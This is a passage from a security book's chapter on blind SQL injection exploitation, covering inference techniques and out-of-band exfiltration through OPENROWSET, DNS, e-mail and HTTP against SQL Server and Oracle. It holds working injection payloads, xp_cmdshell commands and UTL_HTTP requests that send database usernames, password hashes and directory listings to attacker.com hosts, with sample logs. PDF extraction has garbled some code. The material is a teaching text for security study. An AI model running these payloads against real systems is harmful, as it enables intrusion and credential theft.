condition exists, the page prints an application-specific error message. The result of this<br />
is that My<strong>SQL</strong> errors do not produce HTTP 500 response codes, but rather the regular<br />
200 response code.<br />
<strong>SQL</strong> Server Response Techniques<br />
Consider the following T-<strong>SQL</strong> that can infer one bit of information by asking whether a<br />
vulnerable query returned rows with the statement:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob' <strong>and</strong><br />
SYSTEM_USER='sa'<br />
If the query returned results the login in use was sa, <strong>and</strong> if no rows came back the login<br />
was something else. You can integrate this quite easily with the binary search <strong>and</strong> bit-by-bit<br />
inference methods to extract the actual login:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob' AND<br />
ASCII(SUBSTRING(SYSTEM_USER,i,1))>k--<br />
<strong>and</strong><br />
SELECT COUNT(*) FROM reviews WHERE review_author='MadBob' AND<br />
ASCII(SUBSTRING(SYSTEM_USER,i,1))&2 j =2 j<br />
The split <strong>and</strong> balance trick works nicely with response-based inference on <strong>SQL</strong><br />
Server. Combined with a conditional subquery that uses CASE, you can include a string<br />
as part of the search depending on the state of a bit or value. Consider first a binary<br />
search example:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='Mad'+(SELECT CASE WHEN<br />
ASCII(SUBSTRING(SYSTEM_USER,i,1))>k THEN 'Bob' END) + ''
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 245<br />
Here is the matching bit-by-bit example:<br />
SELECT COUNT(*) FROM reviews WHERE review_author='Mad'+(SELECT CASE WHEN<br />
ASCII(SUBSTRING(SYSTEM_USER,i,1))&2 j =2 j THEN 'Bob' END) + ''<br />
If either of these two queries returned results only seen for the search input ‘MadBob’,<br />
then in the binary search exploit the i-th byte had an ASCII value greater than k or in the<br />
bit-by-bit exploit the i-th byte had the j-th bit set to 1.<br />
You could also force a database error in cases where the page does not return content but<br />
does trap database errors <strong>and</strong> displays either a default error page or an HTTP 500 page. One<br />
common example of this is ASP.NET Web sites running on Internet Information Server (IIS)<br />
6 <strong>and</strong> 7 that do not have the tag set in the web.config configuration file, <strong>and</strong><br />
where the vulnerable page does not trap exceptions. If a broken <strong>SQL</strong> query is submitted to<br />
the database, a page similar to that shown in Figure 5.8 is displayed, <strong>and</strong> digging deeper into<br />
the returned HTTP headers reveals that the HTTP status was 500 (Figure 5.9). The error<br />
page does not lend itself to the regular error-based extraction methods because database error<br />
messages are not included.<br />
Figure 5.8 Default Exception Page in ASP.NET
246 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Figure 5.9 Response Headers Showing 500 Status<br />
Introducing errors can be tricky. The error cannot exist in the syntax because this would<br />
cause the query to always fail before execution; rather, you want the query to fail only when<br />
some condition exists. This is often accomplished with a divide-by-zero clause combined<br />
with a conditional CASE:<br />
select * FROM reviews WHERE review_author='MadBob'+(CASE<br />
WHENASCII(SUBSTRING(SYSTEM_USER,i,1))>k THEN CAST(1/0 AS CHAR) END)<br />
The underlined division will be attempted only if the k-th bit of byte i is 1, allowing<br />
you to infer state.<br />
Oracle Response Techniques<br />
The Oracle response-based exploits are similar in structure to both My<strong>SQL</strong> <strong>and</strong> <strong>SQL</strong> Server,<br />
but obviously they rely on different functions for the key bits. For example, to determine<br />
whether the database user is a DBA, the following <strong>SQL</strong> query will return rows when this is<br />
true <strong>and</strong> no rows otherwise:<br />
SELECT * FROM reviews WHERE review_author='MadBob' AND<br />
SYS_CONTEXT('USERENV','ISDBA')='TRUE';<br />
Likewise, you can write a bit-by-bit inference exploit that measures state based on<br />
whether results are returned with a second injected predicate:<br />
SELECT * FROM reviews WHERE review_author='MadBob'<br />
ANDBITAND(ASCII(SUBSTR((…),i,1)),2 j )=2 j<br />
The binary search form is:<br />
SELET * FROM reviews WHERE review_author='MadBob' <strong>and</strong><br />
ASCII(SUBSTR((…),i,1)) > k<br />
Using Oracle’s string concatenation, it is also possible to make the exploit safe to use<br />
in a function or procedure argument list by rewriting it as a split <strong>and</strong> balanced string with<br />
concatenation <strong>and</strong> a CASE statement:
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 247<br />
Mad'||(SELECT CASE WHEN (ASCII(SUBSTR((…),i,1)) > k THEN 'Bob' ELSE '' END<br />
FROM DUAL)||';<br />
With the preceding snippet, the full ‘MadBob’ string is generated only when the inference<br />
test returns true.<br />
Finally, we can also generate runtime errors with a divide-by-zero clause, similar to what<br />
we did with <strong>SQL</strong> Server. Here is a sample snippet that contains a zero divisor in a split <strong>and</strong><br />
balanced bit-by-bit approach:<br />
MadBob'||(SELECT CASE WHEN BITAND((ASCII(SUBSTR((…),i,1))2 j )=2 j THEN<br />
CAST(1/0 AS CHAR) ELSE '' END FROM DUAL)||';<br />
Observe how the division had to be wrapped in a CAST( ); otherwise, the query<br />
would always fail with a syntax error. When the inference question returned TRUE in a<br />
vulnerable page running on Apache Tomcat, an uncaught exception was thrown, resulting<br />
in the HTTP 500 server error shown in Figure 5.10.<br />
Figure 5.10 Uncaught Oracle Exception Caused by a 0 Divisor<br />
Returning More Than One Bit of Information<br />
So far, each inference technique we’ve covered focused on deriving the status of a single bit<br />
or byte based on whether the inference question returned TRUE or FALSE, <strong>and</strong> the fact<br />
that only two states were possible permitted the extraction of exactly one bit of information
248 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
per request. If more states are possible, more bits can be extracted per request, which would<br />
improve the channel b<strong>and</strong>width. The number of bits that can be extracted per request is<br />
log 2<br />
n, where n is the number of possible states a request could have. To quantify this with<br />
actual figures, each request would need four states to return two bits, eight states to return<br />
three bits, 16 states to return four bits, <strong>and</strong> so on. But how can more states be introduced<br />
into a request? In some cases, it is not possible to introduce more states just as blind <strong>SQL</strong><br />
injection is not possible in all vulnerable injection points, but it often is possible to extract<br />
more than one bit. In cases where the inference question is answered with timing methods<br />
or content methods, it is possible to introduce more than two states.<br />
Up until now, the bit-by-bit approach has asked whether bit j of byte i is 1. If four states<br />
are possible, the inference question could be a series of questions that ask whether the two<br />
bits starting at bit j of byte i are 00, 01, 10, or 11. Where timing is used as the inference<br />
method, this could be phrased as the following CASE statement:<br />
CASE<br />
END<br />
WHEN ASCII(SUBSTRING((…),i,1))&(2 j +2 j=1 ) = 0<br />
THEN WAITFOR DELAY '00:00:00'<br />
WHEN ASCII(SUBSTRING((…),i,1))&(2 j +2 j=1 ) = 1<br />
THEN WAITFOR DELAY '00:00:05'<br />
WHEN ASCII(SUBSTRING((…),i,1))&(2 j +2 j=1 ) = 2<br />
THEN WAITFOR DELAY '00:00:10'<br />
ELSE<br />
THEN WAITFOR DELAY '00:00:15'<br />
This does not seem particularly remarkable; in the worst case (where the bitstring is 11)<br />
this CASE statement yields a 15-second delay, which is longer than if these two bits were<br />
extracted one at a time with a five-second delay, but on uniformly distributed data the<br />
average delay is less than 10 seconds. This approach also requires fewer requests, so the total<br />
time spent on request submission <strong>and</strong> response transmission is lowered.<br />
Another option to increase the number of states is to alter the search term in a WHERE<br />
clause so that, for instance, one of four possible results is displayed, allowing you to infer<br />
the bitstring:<br />
SELECT * FROM reviews WHERE review_author='' + (SELECT<br />
CASE<br />
WHEN ASCII(SUBSTRING((…),i,1))&(2 j +2 j=1 )= 0<br />
'MadBob'<br />
WHEN ASCII(SUBSTRING((…),i,1))&(2 j +2 j=1 )= 1<br />
'Hogarth'
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 249<br />
END)<br />
WHEN ASCII(SUBSTRING((…),i,1))&(2 j +2 j=1 ) = 2<br />
ELSE<br />
'Jag'<br />
'Eliot'<br />
When the search results match ‘MadBob’ the inference is ‘00’; when they match<br />
‘Hogarth’ it’s ‘01’, when they match ‘Jag’ it’s ‘10’, <strong>and</strong> when they match ‘Eliot’ it’s ‘11’.<br />
The two CASE statements in the preceding code demonstrate how to improve the bitby-bit<br />
approach. However, it is also possible to improve the binary search approach. One of<br />
the major drawbacks to the binary search is that only a single relation is tested—namely,<br />
“greater than.” Say the ASCII value of the byte under examination is 127. The first inference<br />
questions asks “Is 127 > 127?” The answer is FALSE <strong>and</strong> so seven further questions must be<br />
asked to refine the question, until you ask “Is 127 > 126?” after which the value is inferred.<br />
Instead, you would like to insert a second, shortcut question after the first inference question—<br />
“Is 127 = 127?”—but include both questions in a single request. You can do this through<br />
a CASE statement implementing a binary search method combined with an error-generating<br />
divide-by-zero clause:<br />
CASE<br />
WHEN ASCII(SUBSTRING((…),i,1)) > k<br />
THEN WAITFOR DELAY '00:00:05'<br />
END<br />
WHEN ASCII(SUBSTRING((…),i,1)) = k<br />
THEN 1/0<br />
ELSE<br />
THEN WAITFOR DELAY '00:00:10'<br />
Thus, if an error is observed, i = k. If the request is delayed by five seconds, i is greater<br />
than k; otherwise, i is less than k.<br />
Using Alternative Channels<br />
The second major category of techniques for retrieving data with blind <strong>SQL</strong> injection<br />
vulnerabilities is the use of alternative, out-of-bound channels. Instead of relying on an<br />
inference technique to derive data, channels apart from the HTTP response are co-opted<br />
into to carry chunks of data for us. The channels are not applicable to all databases, as they<br />
tend to rely on the databases’ supported functionality; by way of example, DNS is a channel<br />
that can be utilized with <strong>SQL</strong> Server <strong>and</strong> Oracle, but not with My<strong>SQL</strong>.<br />
We will discuss four separate alternative channels for blind <strong>SQL</strong> injection: database<br />
connections, DNS, e-mail, <strong>and</strong> HTTP. The basic idea is to package the results of an
250 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
<strong>SQL</strong> query in such a way that they can be carried back to the attacker using one of<br />
the three alternative channels.<br />
Database Connections<br />
The first alternative channel is specific to Microsoft <strong>SQL</strong> Server <strong>and</strong> permits an attacker to<br />
create a connection from the victim’s database to the attacker’s database <strong>and</strong> carry query data<br />
over the connection. This is accomplished using the OPENROWSET comm<strong>and</strong> <strong>and</strong> can<br />
be an attacker’s best friend where available. For this attack to work the victim database must<br />
be able to open a Transmission Control Protocol (TCP) connection to the attacker’s database<br />
on the default port 1433; if egress filtering is in place at the victim or if the attacker is<br />
performing ingress filtering, the connection will fail. However, you can connect to a different<br />
port, simply by specifying the port number after the destination Internet Protocol<br />
(IP) address. This can be very useful when the remote database server can connect back<br />
to your machine on only a few specific ports.<br />
OPENROWSET is used on <strong>SQL</strong> Server to perform a one-time connection to a remote<br />
OLE DB data source (e.g., another <strong>SQL</strong> server). One example legitimate usage is to retrieve<br />
data that resides on a remote database as an alternative to link the two databases, which is<br />
better suited to cases when the data exchange needs to be performed on a regular basis.<br />
A typical way to call OPENROWSET is as follows:<br />
SELECT * FROM OPENROWSET('<strong>SQL</strong>OLEDB', 'Network=DBMSSOCN;<br />
Address=10.0.2.2;uid=sa; pwd=password', 'SELECT review_author FROM reviews')<br />
Here we connected to the <strong>SQL</strong> server at the address 10.0.2.2 as user sa, <strong>and</strong> we ran the<br />
query SELECT review_author FROM reviews, whose results are transferred back <strong>and</strong> visualized<br />
by the outermost query. User sa is a user of the database at address 10.0.2.2, <strong>and</strong> not of the<br />
database where OPENROWSET is executed. Also note that to successfully perform the<br />
query as user sa, we must successfully authenticate, providing its correct password.<br />
You were introduced to OPENROWSET in Chapter 4, so let’s concern ourselves<br />
mainly with its application to blind <strong>SQL</strong> injection. Although the example usage retrieves<br />
results from a foreign database with the SELECT statement, we can also use OPENROWSET<br />
to transmit data to a foreign database using an INSERT statement:<br />
INSERT INTO OPENROWSET('<strong>SQL</strong>OLEDB','Network=DBMSOCN;<br />
Address=192.168.0.1;uid=foo; pwd=password', 'SELECT * FROM<br />
attacker_table') SELECT name FROM sysobjects WHERE xtype='U'<br />
By executing this query, we will select the names of user tables on the local database,<br />
<strong>and</strong> append such rows into attacker_table which resides on the attacker’s server at address<br />
192.168.0.1. Of course, for the comm<strong>and</strong> to complete correctly, attacker_table’s columns<br />
must match the results of the local query, so the table would consist of a single varchar<br />
column.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 251<br />
Clearly this is a great example of an alternative channel; we can execute <strong>SQL</strong> that<br />
produces results <strong>and</strong> carries them in real time back to the attacker. Because the channel is<br />
not dependent at all on the page response, OPENROWSET is an ideal fit for blind <strong>SQL</strong><br />
injection vulnerabilities. Tool authors have recognized this, <strong>and</strong> at least two public tools<br />
rely on OPENROWSET for exploitation: DataThief by Cesar Cerrudo <strong>and</strong> BobCat<br />
by nmonkee. The first is a proof-of-concept tool that demonstrates the power of<br />
OPENROWSET <strong>and</strong> the second is a tool that removes much of the complexity of<br />
executing OPENROWSET attacks through a GUI.<br />
This technique is not limited to data. If you have administrative privileges <strong>and</strong> have<br />
reenabled the xp_cmdshell extended procedure (see Chapter 6 for more information on this<br />
topic), you can use the same attack to obtain the output of comm<strong>and</strong>s that have been executed<br />
at the operating system level. For instance, the following query would make the target<br />
database send the list of files <strong>and</strong> directories of C:\:<br />
INSERT INTO OPENROWSET('<strong>SQL</strong>OLEDB',<br />
'Network=DBMSSOCN;Address=www.attacker.com:80; uid=sa; pwd=53kr3t',<br />
'SELECT * FROM table') EXEC master..xp_cmdshell 'dir C:\'<br />
DNS Exfiltration<br />
As the most well-known alternative channel, DNS has been used both as a marker to find<br />
<strong>SQL</strong> injection vulnerabilities <strong>and</strong> as a channel on which to carry data. The advantages of<br />
DNS are numerous:<br />
■■<br />
■■<br />
■■<br />
■■<br />
Where networks have only ingress but no egress filtering, the database can issue<br />
DNS requests directly to the attacker.<br />
DNS uses User Datagram Protocol (UDP), a protocol that has no state requirements,<br />
so you can “fire <strong>and</strong> forget.” If no response is received for a lookup request<br />
issued by the database, at worst a non-fatal error condition occurs.<br />
The design of DNS hierarchies means that the vulnerable database does not have to<br />
be able to send a packet directly to the attacker. Intermediate DNS servers will<br />
mostly be able to carry the traffic on the database’s behalf.<br />
When performing a lookup, the database will, by default, rely on the DNS server<br />
that is configured into the operating system, which is normally a key part of basic<br />
system setup. Thus, in all but the most restricted networks, a database can issue<br />
DNS lookups that will exit the victim’s network.<br />
The drawback of DNS is that the attacker must have access to a DNS server that is<br />
registered as authoritative for some zone (“attacker.com” in our examples), where he can<br />
monitor each lookup performed against the server. Typically this is performed either by<br />
monitoring query logs or by running tcpdump.
252 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
<strong>SQL</strong> Server <strong>and</strong> Oracle both have the ability to directly or indirectly cause a DNS<br />
request to be made. Under Oracle, this is possible with the UTL_INADDR package,<br />
which has an explicit GET_HOST_ADDRESS function to look up forward entries <strong>and</strong><br />
a GET_HOST_NAME function to look up reverse entries:<br />
UTL_INADDR.GET_HOST_ADDRESS('www.victim.com') returns 192.168.0.1<br />
UTL_INADDR.GET_HOST_NAME('192.168.0.1') returns www.victim.com<br />
These are more useful than the previously covered DBMS_LOCK.SLEEP function,<br />
because the DNS functions do not require PL/<strong>SQL</strong> blocks; thus, you can insert them into<br />
subqueries or predicates. The next example shows how you can extract the database login<br />
via an insertion into a predicate:<br />
SELECT * FROM reviews WHERE<br />
review_author=UTL_INADDR.GET_HOST_ADDRESS((SELECT USER FROM<br />
DUAL)||'.attacker.com')<br />
<strong>SQL</strong> Server does not support such an explicit lookup mechanism, but it is possible to<br />
indirectly initiate DNS requests through certain stored procedures. For example, you could<br />
execute the nslookup comm<strong>and</strong> through the xp_cmdshell procedure (available only to the<br />
administrative user, <strong>and</strong> in <strong>SQL</strong> Server 2005 <strong>and</strong> later disabled by default):<br />
EXEC master..xp_cmdshell 'nslookup www.attacker.com'<br />
The advantage of using nslookup is that the attacker can specify his own DNS server to<br />
which the request should be sent directly. If the attacker’s DNS server is publicly available at<br />
192.168.1.1, the <strong>SQL</strong> snippet to directly look up DNS requests is as follows:<br />
EXEC master..xp_cmdshell 'nslookup www.attacker.com 192.168.1.1'<br />
You can tie this into a little shell script, as follows, to extract directory contents:<br />
EXEC master..xp_cmdshell 'for /F "tokens=5" %i in (''dir c:\'') do nslookup<br />
%i.attacker.com'<br />
The preceding code produces the following lookups:<br />
has.attacker.com.victim.com.<br />
has.attacker.com.<br />
6452-9876.attacker.com.victim.com.<br />
6452-9876.attacker.com.<br />
AUTOEXEC.BAT.attacker.com.victim.com.<br />
AUTOEXEC.BAT.attacker.com.<br />
comment.doc.attacker.com.victim.com.<br />
comment.doc.attacker.com.<br />
wmpub.attacker.com.victim.com.<br />
wmpub.attacker.com.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 253<br />
free.attacker.com.victim.com.<br />
free.attacker.com.<br />
Clearly the exploit had problems; you do not receive all output from the “dir” comm<strong>and</strong>,<br />
as only the fifth space-delimited token is returned from each line, <strong>and</strong> this method cannot<br />
h<strong>and</strong>le file or directory names that have spaces or other disallowed domain name characters.<br />
The observant reader would also have noticed that each filename is queried twice <strong>and</strong> the<br />
first query is always against the domain victim.com.<br />
No t e<br />
This is the default search domain for the database machines. You can prevent<br />
lookups on the default domain by appending a period (.) to the name that is<br />
passed to nslookup.<br />
Other stored procedures will cause an <strong>SQL</strong> server to look up a DNS name, <strong>and</strong> they<br />
rely on the support built into Windows for network Universal Naming Convention (UNC)<br />
paths. Many Windows file-h<strong>and</strong>ling routines can access resources on UNC shares, <strong>and</strong> when<br />
attempting to connect to a UNC path the operating system must first look up the IP<br />
address. For instance, if the UNC path supplied to some file-h<strong>and</strong>ling function is \\poke.<br />
attacker.com\blah, the operating system will first perform a DNS lookup on poke.attacker.<br />
com. By monitoring the server that is authoritative for the attacker.com zone, the attacker<br />
can ascertain whether the exploit was successful. The procedures are specific to <strong>SQL</strong> Server<br />
versions:<br />
■■<br />
■■<br />
■■<br />
xp_getfiledetails (<strong>SQL</strong> Server 2000; requires a path to a file)<br />
xp_ fileexist (<strong>SQL</strong> Server 2000, 2005, <strong>and</strong> 2008; requires a path to a file)<br />
xp_dirtree (<strong>SQL</strong> Server 2000, 2005, <strong>and</strong> 2008; requires a folder path)<br />
For instance, to extract the database login via DNS, you could use:<br />
DECLARE @a CHAR(128);SET @a='\\'+SYSTEM_USER+'.attacker.com.';<br />
EXEC master..xp_dirtree @a<br />
The preceding snippet used an intermediate variable to store the path, because string<br />
concatenation is not permitted in the procedure’s argument list. The <strong>SQL</strong> indirectly caused<br />
a DNS lookup for the host name sa.attacker.com. indicating that the administrative login<br />
was used.<br />
As I pointed out when performing DNS lookups through xp_cmdshell, the presence of<br />
illegal characters in a path will cause the resolver stub to fail without attempting a lookup,<br />
as will a UNC path that is more than 128 characters long. It is safer to first convert data you
254 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
wish to retrieve into a format that is cleanly h<strong>and</strong>led by DNS, <strong>and</strong> one method for doing<br />
this is to convert the data into a hexadecimal representation. <strong>SQL</strong> Server contains a function<br />
called FN_VARBINTOHEXSTR( ) that takes as its sole argument a parameter of type<br />
VARBINARY <strong>and</strong> returns a hexadecimal representation of the data. For example:<br />
SELECT master.dbo.fn_varbintohexstr(CAST(SYSTEM_USER as VARBINARY))<br />
produces<br />
0x73006100<br />
which is the UTF-16 form of sa.<br />
The next problem is that of path lengths. Because the length of data is likely to exceed<br />
128 characters, you run the risk of either queries failing due to excessively long paths or,<br />
if you take only the first 128 characters from each row, missing out on data. By increasing<br />
the complexity of the exploit, you can retrieve specific blocks of data using a SUBSTRING( )<br />
call. The following example performs a lookup on the first 26 bytes from the first review_<br />
body column in the reviews table:<br />
DECLARE @a CHAR(128);<br />
SELECT @a='\\'+master.dbo.fn_varbintohexstr(CAST(SUBSTRING((SELECT TOP 1<br />
CAST(review_body AS CHAR(255)) FROM reviews),1,26) AS<br />
VARBINARY(255)))+'.attacker.com.';<br />
EXEC master..xp_dirtree @a;<br />
The preceding code produced “0x4d6f7669657320696e20746869732067656e7265206<br />
f667465.attacker.com.” or “Movies in this genre ofte”.<br />
Path length is unfortunately not the last complexity that we face. Although UNC<br />
paths can be at most 128 characters, this includes the prefix \\, the domain name that is<br />
appended, as well as any periods used to separate labels in the path. Labels are strings in a<br />
path that are separated by periods, so the path blah.attacker.com has three labels, namely<br />
“blah”, “attacker”, <strong>and</strong> “com”. It is illegal to have a single 128-byte label because labels<br />
can have at most 63 characters. To format the pathname such that it fulfills the label<br />
length requirements, a little more <strong>SQL</strong> is required to massage the data into the correct<br />
form. A small detail that can get in the way when using DNS is that intermediate resolvers<br />
can cache results which prevent lookups from reaching the attacker’s DNS server. You can<br />
bypass this by including some r<strong>and</strong>om-looking value in the lookup so that subsequent<br />
lookups are not identical; current time is one option, as is the row number or a true<br />
r<strong>and</strong>om value.<br />
Finally, enabling the extraction of multiple rows of data requires wrapping all of the<br />
aforementioned refinements in a loop that extracts rows one by one from a target table,<br />
breaks the data into small chunks, converts the chunks into hexadecimal, inserts periods<br />
every 63 characters in the converted chunk, prepends \\ <strong>and</strong> appends the attacker’s domain<br />
name, <strong>and</strong> executes a stored procedure that indirectly causes a lookup.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 255<br />
The challenge of extracting all data (regardless of length or type) through DNS is<br />
tricky <strong>and</strong> solvable on an <strong>SQL</strong> Server database mainly due to T-<strong>SQL</strong>, which provides loops,<br />
conditional branching, local variables, <strong>and</strong> so on. Even though Oracle has explicit DNS<br />
functions, its more serious limitations from an attacker’s point of view (lack of PL/<strong>SQL</strong> injection<br />
in <strong>SQL</strong>) prevent the exploitation seen on <strong>SQL</strong> Server.<br />
Tools & Traps…<br />
Zoning Out<br />
In the examples covered here, we’ve assumed that the attacker controls the zone<br />
attacker.com <strong>and</strong> has full access to the authoritative server for that zone. However,<br />
when using DNS as an exfiltration channel on a regular basis for assessments or other<br />
work, using your zone’s authoritative DNS server as the staging ground for the attack<br />
seems brash. Apart from the fact that this requires granting all colleagues unfettered<br />
access to the server, it is also not flexible. We advocate creating at least one subdomain<br />
that has an NS record pointing to the machine which you grant full access to all<br />
colleagues. You could even create a subdomain per colleague with the NS pointing to<br />
a machine controlled by that colleague. Here is a quick run-through on how you can<br />
add a subdomain to the zone attacker.com in BIND. In the zone file for the domain<br />
attacker.com add the following lines:<br />
dnssucker.attacker.com. NS listen.attacker.com.<br />
listen.attaker.com. A 192.168.1.1<br />
The first line contains the NS record <strong>and</strong> the second provides a glue record. On the<br />
machine listen.attacker.com, a DNS server is installed that is authoritative for the<br />
domain dnssucker.attacker.com.<br />
Subsequent DNS exfiltration will use .dnssucker.attacker.com as a suffix.<br />
E-mail Exfiltration<br />
Both <strong>SQL</strong> Server <strong>and</strong> Oracle support sending e-mails from within the database, <strong>and</strong> e-mail<br />
presents an intriguing exfiltration channel. Quite similarly to DNS, e-mails sent using Simple<br />
Mail Transfer Protocol (SMTP) do not require a direct connection between the sender <strong>and</strong><br />
recipient. Rather, an intermediate network of mail transfer agents (MTAs), essentially e-mail<br />
servers, carries the e-mail on the sender’s behalf. The only requirement is that there exists a<br />
route from the sender to the receiver <strong>and</strong> this indirect approach is a useful channel for blind
256 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
<strong>SQL</strong> injection where other, more convenient channels are not possible. A limitation of the<br />
approach is its asynchronous nature; an exploit is sent <strong>and</strong> the e-mail could take awhile to<br />
arrive. Hence, there are no tools that the authors are aware of that support SMTP as a channel<br />
for blind <strong>SQL</strong> injection.<br />
Chapter 4 contains an in-depth discussion on how you might set up <strong>and</strong> use e-mail<br />
facilities within <strong>SQL</strong> Server <strong>and</strong> Oracle.<br />
HTTP Exfiltration<br />
The final exfiltration channel examined here is HTTP, which is available in databases that<br />
provide functionality for querying external Web servers <strong>and</strong> is useable in installations where<br />
the database machine has network-layer permission to access Web resources controlled by<br />
the attacker. <strong>SQL</strong> Server <strong>and</strong> My<strong>SQL</strong> do not have default mechanisms for constructing<br />
HTTP requests, but you could get there with custom extensions. Oracle, on the other h<strong>and</strong>,<br />
has an explicit function <strong>and</strong> object type by which HTTP requests can be made, provided by<br />
the UTL_HTTP or HTTPURITYPE package. The function <strong>and</strong> the object type are useful<br />
as they can be used in regular <strong>SQL</strong> queries, so a PL/<strong>SQL</strong> block is not required. Both methods<br />
are granted to PUBLIC, so any database user can execute them. HTTPURITYPE is not<br />
mentioned in most Oracle hardening guides <strong>and</strong> is normally not removed from PUBLIC.<br />
HTTP requests are as powerful as UNION SELECTs.<br />
Usage of the functions/object types is as follows:<br />
UTL_HTTP.REQUEST('www.attacker.com/')<br />
HTTPURITYPE('www.attacker.com/').getclob<br />
You can combine this with a blind <strong>SQL</strong> injection vulnerability to form exploits that<br />
combine the data you wish to extract with a request to a Web server you control using<br />
string concatenation:<br />
SELECT * FROM reviews WHERE<br />
review_author=UTL_HTTP.REQUEST('www.attacker.com/'||USER)<br />
After reviewing the request logs on the Web server, we find the log entry containing the<br />
database login (underlined):<br />
192.168.1.10 - - [13/Jan/<strong>2009</strong>:08:38:04 -0600] "GET /<strong>SQL</strong>I HTTP/1.1" 404 284<br />
This Oracle function has two interesting characteristics: As part of the request, a host<br />
name must be converted into an IP address implying a second method to cause DNS<br />
requests to be issued where DNS is the exfiltration channel, <strong>and</strong> the UTL_HTTP.<br />
REQUEST function supports HTTPS requests which could aid in hiding outgoing Web<br />
traffic. The role of UTL_HTTP/HTTPURITYPE is often underestimated. It is possible to<br />
download an entire table with this function by using the proper <strong>SQL</strong> statement. Depending<br />
on the position of injection in the query it is possible that the following approach works:
SELECT * FROM unknowntable<br />
UNION SELECT NULL, NULL, NULL FROM<br />
LENGTH(UTL_HTTP.REQUEST('www.attacker.com/'||username||chr(61)||<br />
password))<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 257<br />
Here all usernames <strong>and</strong> passwords are sent to the attacker’s access log. This channel<br />
can also be used for the split <strong>and</strong> balance technique (where the original parameter’s value<br />
was aa):<br />
For Oracle 11g only<br />
'a'||CHR(UTL_HTTP.REQUEST('www.attacker.com/'||(SELECT sys.stragg (DISTINCT<br />
username||chr(61)||password||chr(59)) FROM dba_users)))||'a<br />
The preceding code produces the following log entry:<br />
192.168.2.165 - - [14/Jan/<strong>2009</strong>:21:34:38 +0100] "GET /SYS=<br />
AD24A888FC3B1BE7;SYSTEM= BD3D49AD69E3FA34;DBSNMP=<br />
E066D214D5421CCC;IBO=7A0F2B316C212D67;OUTLN=4A3BA55E08595C81;WMSYS=7C<br />
9BA362F8314299;ORDSYS=7C9BA362F8314299;ORDPLUGINS=88A2B2C183431F00<br />
HTTP/1.1" 404 2336<br />
For Oracle 9i Rel. 2 <strong>and</strong> higher + XMLB<br />
'a'||CHR(UTL_HTTP.REQUEST('attacker.com/'||(SELECT<br />
xmltransform(sys_xmlagg(sys_xmlgen(username)),xmltype('<br />
<br />
;<br />
')).getstringval()<br />
listagg from all_users)))||'a<br />
The preceding code produces the following log entry:<br />
192.168.2.165 - - [14/Jan/<strong>2009</strong>:22:33:48 +0100] "GET<br />
/SYS;SYSTEM;DBSNMP;IBO;OUTLN;WMSYS;ORDSYS;ORDPLUGINS HTTP/1.1" 404<br />
936<br />
Using URIHTTPTYPE<br />
… UNION SELECT null,null,LENGTH(HTTPURITYPE('http://attacker/'||username||<br />
'='||password).Ggetclob FROM sys.user$ WHERE type#=0 AND<br />
LENGTH(password)=16)<br />
The web server access.log file will contain all usernames <strong>and</strong> passwords from the<br />
database.
258 Chapter 5 • Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
Lastly, we can try injection in an ORDER BY clause, which is sometimes a little bit<br />
more complicated because the Oracle optimizer ignores sort orders if the result is known or<br />
if only one column is present in the query:<br />
SELECT banner FROM v$version ORDER BY LENGTH((SELECT COUNT(1) FROM<br />
dba_users WHERE<br />
UTL_HTTP.REQUEST('www.attacker.com/'||username||'='||password) IS NOT<br />
null));<br />
The preceding code produces the following log entry:<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:28 +0100] "GET /SYS=AD24A888FC3B1BE7<br />
HTTP/1.1" 404 336<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:28 +0100] "GET /SYSTEM=BD3D49AD69E3FA34<br />
HTTP/1.1" 404 339<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:28 +0100] "GET /DBSNMP=E066D214D5421CCC<br />
HTTP/1.1" 404 339<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:28 +0100] "GET /IBO=7A0F2B316C212D67<br />
HTTP/1.1" 404 337<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:28 +0100] "GET /OUTLN=4A3BA55E08595C81<br />
HTTP/1.1" 404 338<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:28 +0100] "GET /WMSYS=7C9BA362F8314299<br />
HTTP/1.1" 404 338<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:28 +0100] "GET /ORDSYS=7EFA02EC7EA6B86F<br />
HTTP/1.1" 404 339<br />
192.168.2.165 - - [15/Jan/<strong>2009</strong>:22:44:29 +0100] "GET /ORDPLUGINS=88A2B2C183431F00<br />
HTTP/1.1" 404 343<br />
Automating Blind<br />
<strong>SQL</strong> <strong>Injection</strong> Exploitation<br />
The techniques we’ve discussed in this chapter regarding blind <strong>SQL</strong> injection enable the<br />
extraction <strong>and</strong> retrieval of database contents in a highly automated manner using either<br />
inference techniques or alternative channels. A number of tools are available to help an<br />
attacker exploit blind <strong>SQL</strong> injection vulnerabilities. We’ll discuss five popular tools in the<br />
following subsections.<br />
Absinthe<br />
The Absinthe GPL tool (previously known as <strong>SQL</strong>Squeal) was one of the first automated<br />
inference tools in widespread use <strong>and</strong> is thus a good starting point for examining automated<br />
blind <strong>SQL</strong> injection exploitation.
Blind <strong>SQL</strong> <strong>Injection</strong> Exploitation • Chapter 5 259<br />
■■<br />
■■<br />
■■<br />
■■<br />
■■<br />
